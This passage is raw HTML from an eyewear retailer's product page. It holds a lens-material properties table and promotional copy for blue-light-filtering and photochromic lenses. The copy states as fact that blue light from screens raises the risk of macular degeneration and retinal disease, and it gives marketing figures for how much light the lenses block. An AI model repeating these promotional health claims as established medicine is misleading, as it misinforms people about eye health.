                                                <th class="wpdt-cell wpdt-bc-0A1E91 wpdt-tc-FFFFFF wpdt-bold wpdt-align-left"
                                            data-cell-id="G1"
                    data-col-index="6"
                    data-row-index="0"
                    style=" width:68px;                    padding:10px;
                    "
                    >
                                        1.74                    </th>
                                        </tr>
                    <tbody>        <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A2"
                    data-col-index="0"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        Specific Gravity                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B2"
                    data-col-index="1"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        1.32                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="C2"
                    data-col-index="2"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        1.11                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="D2"
                    data-col-index="3"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="E2"
                    data-col-index="4"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        MR6: 1.34 </br>MR8: 1.80                    </td>
                                                <td class="wpdt-cell wpdt-align-left wpdt-wrap-text"
                                            data-cell-id="F2"
                    data-col-index="5"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        MR7: 1.35                                   MR10: 1.3                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="G2"
                    data-col-index="6"
                    data-row-index="1"
                    style="                    padding:10px;
                    "
                    >
                                        1.47                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A3"
                    data-col-index="0"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        Thickness                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B3"
                    data-col-index="1"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="C3"
                    data-col-index="2"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="D3"
                    data-col-index="3"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="E3"
                    data-col-index="4"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        20% lighter than 1.5                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F3"
                    data-col-index="5"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        35% lighter than 1.5                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="G3"
                    data-col-index="6"
                    data-row-index="2"
                    style="                    padding:10px;
                    "
                    >
                                        40% lighter                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A4"
                    data-col-index="0"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        Impact Resistance                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B4"
                    data-col-index="1"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        Good                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="C4"
                    data-col-index="2"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        Excellent                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="D4"
                    data-col-index="3"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="E4"
                    data-col-index="4"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        Very Good                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F4"
                    data-col-index="5"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        Good                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="G4"
                    data-col-index="6"
                    data-row-index="3"
                    style="                    padding:10px;
                    "
                    >
                                        Good                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A5"
                    data-col-index="0"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        Tintibility                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B5"
                    data-col-index="1"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        Very Good                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="C5"
                    data-col-index="2"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="D5"
                    data-col-index="3"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        Very Good                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="E5"
                    data-col-index="4"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        Good                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F5"
                    data-col-index="5"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        Very Good                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="G5"
                    data-col-index="6"
                    data-row-index="4"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row odd" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A6"
                    data-col-index="0"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        Abbe Number                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B6"
                    data-col-index="1"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        58                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="C6"
                    data-col-index="2"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        44                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="D6"
                    data-col-index="3"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="E6"
                    data-col-index="4"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        MR6: 36 MR8: 41                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F6"
                    data-col-index="5"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        32                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="G6"
                    data-col-index="6"
                    data-row-index="5"
                    style="                    padding:10px;
                    "
                    >
                                        32                    </td>
                                        </tr>
                            <tr class="wpdt-cell-row even" >
                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="A7"
                    data-col-index="0"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        Reflectance Percentage %                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="B7"
                    data-col-index="1"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        7.7                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="C7"
                    data-col-index="2"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        8.4                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="D7"
                    data-col-index="3"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        -                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="E7"
                    data-col-index="4"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        10.1                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="F7"
                    data-col-index="5"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        11.8                    </td>
                                                <td class="wpdt-cell wpdt-align-left"
                                            data-cell-id="G7"
                    data-col-index="6"
                    data-row-index="6"
                    style="                    padding:10px;
                    "
                    >
                                        13.6                    </td>
                                        </tr>
                    </table>
</div><style id='wpdt-custom-style-5'>
.wpdt-bc-0A1E91 { background-color: #0A1E91 !important;}
.wpdt-tc-FFFFFF { color: #FFFFFF !important;}
</style>


		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>BLUE RAY FILTER (BRF) MATERIAL</h2>
<p>An advanced lens treatment that protects from natural and artificial light sources such as computer displays, TVs, smartphones, tablets, and more.</p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qode-advanced-tabs qode-advanced-tabs qode-advanced-horizontal-tab clearfix qode-advanced-tab-without-icon qode-advanced-tabs-column-2 clearfix">
	<ul class="qode-advanced-tabs-nav">
					<li>
				<h6>
					<a href="#tab-blue-light-emitting-sources">
						
													<span class="qode-advanced-tab-text-after-icon">
								Blue Light Emitting Sources							</span>
											</a>
				</h6>
			</li>
					<li>
				<h6>
					<a href="#tab-blue-light-other-effects">
						
													<span class="qode-advanced-tab-text-after-icon">
								BLUE LIGHT OTHER EFFECTS							</span>
											</a>
				</h6>
			</li>
			</ul>
	<div class="qode-advanced-tab-container" id="tab-blue-light-emitting-sources-311" data-icon-pack="" data-icon-html=""><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1000" height="1023" src="https://privovision.com/wp-content/uploads/2020/12/Blue-Light-Emitting-Sources-1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/12/Blue-Light-Emitting-Sources-1.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/Blue-Light-Emitting-Sources-1-293x300.jpg 293w, https://privovision.com/wp-content/uploads/2020/12/Blue-Light-Emitting-Sources-1-768x786.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/Blue-Light-Emitting-Sources-1-700x716.jpg 700w, https://privovision.com/wp-content/uploads/2020/12/Blue-Light-Emitting-Sources-1-300x307.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1500" height="878" src="https://privovision.com/wp-content/uploads/2021/01/replace-image-1-Blue-Ray-Filter.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2021/01/replace-image-1-Blue-Ray-Filter.jpg 1500w, https://privovision.com/wp-content/uploads/2021/01/replace-image-1-Blue-Ray-Filter-300x176.jpg 300w, https://privovision.com/wp-content/uploads/2021/01/replace-image-1-Blue-Ray-Filter-1024x599.jpg 1024w, https://privovision.com/wp-content/uploads/2021/01/replace-image-1-Blue-Ray-Filter-768x450.jpg 768w, https://privovision.com/wp-content/uploads/2021/01/replace-image-1-Blue-Ray-Filter-700x410.jpg 700w, https://privovision.com/wp-content/uploads/2021/01/replace-image-1-Blue-Ray-Filter-1200x702.jpg 1200w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>
		</div>
	</div>
</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="qode_video_box">
	<a itemprop="image" class="qode_video_image" href="https://www.youtube.com/watch?v=l75Vchtlueg" data-rel="prettyPhoto">
			
			<img decoding="async" src="https://privovision.com/wp-content/uploads/2021/06/video2.jpg" />
			<span class="qode_video_box_button_holder">
				<span class="qode_video_box_button">
					<span class="qode_video_box_button_arrow">
					</span>
				</span>
			</span>
			</a>
</div>	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>ARTIFICIAL LIGHT SOURCES EFFECTS</h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="121" src="https://privovision.com/wp-content/uploads/2020/12/Artificial-Light-Source.png" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/12/Artificial-Light-Source.png 1000w, https://privovision.com/wp-content/uploads/2020/12/Artificial-Light-Source-300x36.png 300w, https://privovision.com/wp-content/uploads/2020/12/Artificial-Light-Source-768x93.png 768w, https://privovision.com/wp-content/uploads/2020/12/Artificial-Light-Source-700x85.png 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Digital devices and displays emit a high-energy, visible blue light. Thanks to advanced lens substrates and coating technology, PRIVO BRF locks up to 98% of harmful blue light between 400nm – 435nm, up to three times more than standard clear lenses.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Why is it important for your eyes?</h4>
<p>Tired and dry eyes, eye strain, insufficient visual contrast, and headaches are symptoms of prolonged blue light exposure; all of which increase the risk of macular degeneration and retinal disease.</p>
<p>Children are more susceptible to overexposure of blue light than adults because their eyes are not fully developed and are more transparent. This results in less protection from the harmful effects of UV and blue-violet light.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Exposure to Blue light during the day</h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="972" src="https://privovision.com/wp-content/uploads/2020/12/Exposure-to-Blue-light-during-the-day.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/12/Exposure-to-Blue-light-during-the-day.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/Exposure-to-Blue-light-during-the-day-300x292.jpg 300w, https://privovision.com/wp-content/uploads/2020/12/Exposure-to-Blue-light-during-the-day-768x746.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/Exposure-to-Blue-light-during-the-day-700x680.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div class="qode-advanced-tab-container" id="tab-blue-light-other-effects-236" data-icon-pack="" data-icon-html=""><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>Sleeping</h4>
<p>Decreases in melatonin cause a disruption of the sleep cycle.</p>
<h4>Fatigue</h4>
<p>Eye strain, tired eyes, dry eyes, and might be symptoms of long exposure to blue-violet light.</p>
<h4>AMD</h4>
<p>Part of the blue light was recently identified as harmful to our retina. It can accelerate the appearance of AMD (Age-related Macular Degeneration).</p>

		</div> 
	</div> 
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="523" src="https://privovision.com/wp-content/uploads/2020/12/AMD.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/12/AMD.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/AMD-300x157.jpg 300w, https://privovision.com/wp-content/uploads/2020/12/AMD-768x402.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/AMD-700x366.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="471" src="https://privovision.com/wp-content/uploads/2020/12/AMD-2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/12/AMD-2.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/AMD-2-300x141.jpg 300w, https://privovision.com/wp-content/uploads/2020/12/AMD-2-768x362.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/AMD-2-700x330.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>CATARACT</h4>
<p>UV light is dangerous to our eyes as they are to our eyes as well. Its effect accumulates over our lifetime, accelerating eye aging and the appearance of the eye’s lens Cataract.</p>

		</div> 
	</div> 
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="523" src="https://privovision.com/wp-content/uploads/2020/12/Cataract.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/12/Cataract.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/Cataract-300x157.jpg 300w, https://privovision.com/wp-content/uploads/2020/12/Cataract-768x402.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/Cataract-700x366.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 20px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="471" src="https://privovision.com/wp-content/uploads/2020/12/Cataract-2.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/12/Cataract-2.jpg 1000w, https://privovision.com/wp-content/uploads/2020/12/Cataract-2-300x141.jpg 300w, https://privovision.com/wp-content/uploads/2020/12/Cataract-2-768x362.jpg 768w, https://privovision.com/wp-content/uploads/2020/12/Cataract-2-700x330.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>TRANSMATIC</h2>
<p>TRANSMATIC Photochromic lenses accommodate a fast color change whenever you go from indoors to outdoors, and vice versa. Plus, the lenses reduce glare and filter out harmful UV 400 light. TRANSMATIC lenses also offer optimum vision, comfort, and protection all day long.</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="560" src="https://privovision.com/wp-content/uploads/2021/01/Add-image-1-Transmatic.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2021/01/Add-image-1-Transmatic.jpg 1000w, https://privovision.com/wp-content/uploads/2021/01/Add-image-1-Transmatic-300x168.jpg 300w, https://privovision.com/wp-content/uploads/2021/01/Add-image-1-Transmatic-768x430.jpg 768w, https://privovision.com/wp-content/uploads/2021/01/Add-image-1-Transmatic-700x392.jpg 700w, https://privovision.com/wp-content/uploads/2021/01/Add-image-1-Transmatic-539x303.jpg 539w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="560" src="https://privovision.com/wp-content/uploads/2021/01/Add-image-2-Transmatic.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2021/01/Add-image-2-Transmatic.jpg 1000w, https://privovision.com/wp-content/uploads/2021/01/Add-image-2-Transmatic-300x168.jpg 300w, https://privovision.com/wp-content/uploads/2021/01/Add-image-2-Transmatic-768x430.jpg 768w, https://privovision.com/wp-content/uploads/2021/01/Add-image-2-Transmatic-700x392.jpg 700w, https://privovision.com/wp-content/uploads/2021/01/Add-image-2-Transmatic-539x303.jpg 539w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="qode-accordion-holder clearfix qode-toggle qode-initial ">
	<h4 class="clearfix qode-title-holder">
<span class="qode-tab-title">
	    <span class="qode-tab-title-inner">
        Read More    </span>
</span>
<span class="qode-accordion-mark">
    <span class="qode-accordion-mark-icon">
        <span class="icon_plus"></span>
        <span class="icon_minus-06"></span>
    </span>
</span>
</h4>
<div  class="qode-accordion-content " >
    <div class="qode-accordion-content-inner">
        
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5><b>How do TRANSMATIC lenses work? </b></h5>
<p>TRANSMATIC lenses contain photochromic dyes, which cause the lens to darken when exposed to UV rays from sunlight. Once the UV light diminishes, the lens fades back to clear. When outdoor light conditions change, the lens&#8217;s level of darkness adjusts as well, creating just the right amount of tinting and allowing the right amount of light to enter the eyes. The higher the UV, the darker the lens gets. The lower the UV, the lighter it becomes.</p>
<h5><b>Features &amp; Benefits</b></h5>
<ul>
<li aria-level="1">The TRANSMATIC UV filter blocks 100% of UV 400 rays</li>
<li aria-level="1">Highly recommended for those who spend much of their time both in and outdoors</li>
<li aria-level="1">Suitable for all age groups and prescriptions</li>
</ul>
<p>Vast materials available in brown and grey. Contact us for material availability.</p>
<p>&nbsp;</p>

		</div> 
	</div>     </div>
</div></div></div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>TRANSMATIC BLUE RAY FILTER (BRF)</h3>
<p>Did you know photochromic lenses are only designed to filter harmful UV400 light but not harmful blue rays? Overexposure to blue rays can be dangerous and may even cause retinal problems in the long run.</p>
<p>Introducing TRANSMATIC BRF lenses. These lenses work on filtering both damaging UV400 and harmful blue-violet rays, adding more value to your eyewear. BRF substrate is built into the lens material and is the latest technology in filtering harmful blue-violet light, complete with full UV protection.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="610" src="https://privovision.com/wp-content/uploads/2021/01/Add-image-Transmatic-BRF.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2021/01/Add-image-Transmatic-BRF.jpg 1000w, https://privovision.com/wp-content/uploads/2021/01/Add-image-Transmatic-BRF-300x183.jpg 300w, https://privovision.com/wp-content/uploads/2021/01/Add-image-Transmatic-BRF-768x468.jpg 768w, https://privovision.com/wp-content/uploads/2021/01/Add-image-Transmatic-BRF-700x427.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</div>
	</div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 3em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qode-accordion-holder clearfix qode-toggle qode-initial ">
	<h4 class="clearfix qode-title-holder">
<span class="qode-tab-title">
	    <span class="qode-tab-title-inner">
        Read More    </span>
</span>
